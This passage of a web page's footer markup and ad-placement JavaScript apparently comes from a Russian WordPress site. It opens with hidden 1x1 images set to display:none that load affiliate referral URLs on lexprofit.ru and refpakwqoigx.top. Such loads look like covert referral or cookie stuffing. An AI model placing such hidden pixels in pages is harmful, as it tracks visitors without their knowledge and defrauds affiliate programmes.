src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
